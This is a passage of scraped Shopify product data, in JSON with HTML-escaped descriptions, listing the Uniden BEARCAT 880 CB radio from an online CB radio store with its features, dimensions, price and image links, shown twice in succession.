312px;\"\u003e\n\u003cp\u003eFront panel controls\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eVolume, Squelch, RF Gain, Talkback, SWR Calibration, Dimmer, Instant 9\/19, Scan, Weather, NB\/ANL, S\/RF SWR CAL\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eRadio Frequency\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eCB Radio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMeter\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eS\/RF Combination\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eDisplay\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eIlluminated Selectable 7 Color LCD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eNoise Canceling\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone Connector\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e6-pin\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eHeight\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e2 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"margin-left: .5in;\"\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-04-28T10:09:58-05:00","created_at":"2018-04-28T10:09:58-05:00","vendor":"UNIDEN","type":"UNIDEN CB RADIO","tags":["CB Radio Supply","cb radios","product_pro-tune-and-alignment_checked","product_schottky-receiver-upgrade","Related_astatic-636l-cb-radio-noise-canceling-microphone","Related_brand-new-gear-keeper-rt4-4112-28-retractable-black-cb-ham-mic-keeper","Related_skipshooter-antennas","Related_stryker-sr-a-10-cb-10-meter-radio-antenna-2yr-guarantee","Related_stryker-sr-a10mm-magnetic-mount-cb-ham-radio-mobile-antenna-10k-watts","UNIDEN","UNIDEN CB RADIOS"],"price":14245,"price_min":14245,"price_max":14245,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":8172578537574,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BEARCAT 880","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","public_title":null,"options":["Default Title"],"price":14245,"weight":3175,"compare_at_price":null,"inventory_management":"shopify","barcode":"050633550496","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/uniden-cb-radio-uniden-bearcat-880","media":[{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130480957,"position":1,"preview_image":{"aspect_ratio":1.662,"height":580,"width":964,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412"},"aspect_ratio":1.662,"height":580,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","width":964},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130513725,"position":2,"preview_image":{"aspect_ratio":1.869,"height":578,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412"},"aspect_ratio":1.869,"height":578,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412","width":1080},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130579261,"position":3,"preview_image":{"aspect_ratio":1.815,"height":1102,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412"},"aspect_ratio":1.815,"height":1102,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130612029,"position":4,"preview_image":{"aspect_ratio":1.385,"height":1444,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412"},"aspect_ratio":1.385,"height":1444,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130644797,"position":5,"preview_image":{"aspect_ratio":3.096,"height":646,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412"},"aspect_ratio":3.096,"height":646,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130677565,"position":6,"preview_image":{"aspect_ratio":3.008,"height":665,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412"},"aspect_ratio":3.008,"height":665,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130743101,"position":7,"preview_image":{"aspect_ratio":3.241,"height":617,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412"},"aspect_ratio":3.241,"height":617,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130775869,"position":8,"preview_image":{"aspect_ratio":2.976,"height":672,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412"},"aspect_ratio":2.976,"height":672,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130808637,"position":9,"preview_image":{"aspect_ratio":3.3,"height":606,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412"},"aspect_ratio":3.3,"height":606,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130841405,"position":10,"preview_image":{"aspect_ratio":3.15,"height":635,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412"},"aspect_ratio":3.15,"height":635,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130874173,"position":11,"preview_image":{"aspect_ratio":1.333,"height":1500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667"},"aspect_ratio":1.333,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130906941,"position":12,"preview_image":{"aspect_ratio":3.205,"height":624,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412"},"aspect_ratio":3.205,"height":624,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130939709,"position":13,"preview_image":{"aspect_ratio":2.937,"height":681,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412"},"aspect_ratio":2.937,"height":681,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880.js
body_size: 1838
content:
{"id":761083461734,"title":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","handle":"uniden-cb-radio-uniden-bearcat-880","description":"\u003cp\u003e\u003ca name=\"_Hlk511386272\"\u003e\u003c\/a\u003e\u003cstrong\u003eUniden BEARCAT 880 CB Radio \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe \u003cstrong\u003eUniden BEARCAT 880 CB Radio\u003c\/strong\u003e is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt.\u003c\/p\u003e\n\u003cp\u003eThis is our number one selling Uniden \u003cstrong\u003eCB Radio\u003c\/strong\u003e model. Truck Drivers love the brightly-lit, seven-color digital display,  backlit display, SWR meter, variable talk back, NOAA weather alerts, and system diagnostics. An optional wireless microphone is available for cord free operation.\u003c\/p\u003e\n\u003cp\u003eThe purchase of your \u003cstrong\u003eUniden BEARCAT 880 CB radio\u003c\/strong\u003e comes with a one-of-a-kind noise-canceling microphone, power cord, bracket, and a mic clip. Contact your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e, \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e, to purchase the \u003cstrong\u003eUniden BEARCAT 880\u003c\/strong\u003e. You can also reach out to us with any questions you may have on this or other products we sell.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFull 7-color Display\u003c\/li\u003e\n\u003cli\u003eUniden Wireless Mic Compatible\u003c\/li\u003e\n\u003cli\u003e6 to 4-pin Microphone Adapter Included\u003c\/li\u003e\n\u003cli\u003ePro Tune and Alignment Recommended\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eFront panel controls\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eVolume, Squelch, RF Gain, Talkback, SWR Calibration, Dimmer, Instant 9\/19, Scan, Weather, NB\/ANL, S\/RF SWR CAL\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eRadio Frequency\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eCB Radio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMeter\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eS\/RF Combination\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eDisplay\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eIlluminated Selectable 7 Color LCD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eNoise Canceling\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone Connector\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e6-pin\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eHeight\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e2 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"margin-left: .5in;\"\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-04-28T10:09:58-05:00","created_at":"2018-04-28T10:09:58-05:00","vendor":"UNIDEN","type":"UNIDEN CB RADIO","tags":["CB Radio Supply","cb radios","product_pro-tune-and-alignment_checked","product_schottky-receiver-upgrade","Related_astatic-636l-cb-radio-noise-canceling-microphone","Related_brand-new-gear-keeper-rt4-4112-28-retractable-black-cb-ham-mic-keeper","Related_skipshooter-antennas","Related_stryker-sr-a-10-cb-10-meter-radio-antenna-2yr-guarantee","Related_stryker-sr-a10mm-magnetic-mount-cb-ham-radio-mobile-antenna-10k-watts","UNIDEN","UNIDEN CB RADIOS"],"price":14245,"price_min":14245,"price_max":14245,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":8172578537574,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BEARCAT 880","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","public_title":null,"options":["Default Title"],"price":14245,"weight":3175,"compare_at_price":null,"inventory_management":"shopify","barcode":"050633550496","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/uniden-cb-radio-uniden-bearcat-880","media":[{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130480957,"position":1,"preview_image":{"aspect_ratio":1.662,"height":580,"width":964,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412"},"aspect_ratio":1.662,"height":580,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","width":964},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130513725,"position":2,"preview_image":{"aspect_ratio":1.869,"height":578,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412"},"aspect_ratio":1.869,"height":578,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412","width":1080},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130579261,"position":3,"preview_image":{"aspect_ratio":1.815,"height":1102,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412"},"aspect_ratio":1.815,"height":1102,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130612029,"position":4,"preview_image":{"aspect_ratio":1.385,"height":1444,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412"},"aspect_ratio":1.385,"height":1444,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130644797,"position":5,"preview_image":{"aspect_ratio":3.096,"height":646,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412"},"aspect_ratio":3.096,"height":646,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130677565,"position":6,"preview_image":{"aspect_ratio":3.008,"height":665,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412"},"aspect_ratio":3.008,"height":665,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130743101,"position":7,"preview_image":{"aspect_ratio":3.241,"height":617,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412"},"aspect_ratio":3.241,"height":617,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130775869,"position":8,"preview_image":{"aspect_ratio":2.976,"height":672,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412"},"aspect_ratio":2.976,"height":672,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130808637,"position":9,"preview_image":{"aspect_ratio":3.3,"height":606,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412"},"aspect_ratio":3.3,"height":606,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130841405,"position":10,"preview_image":{"aspect_ratio":3.15,"height":635,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412"},"aspect_ratio":3.15,"height":635,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio 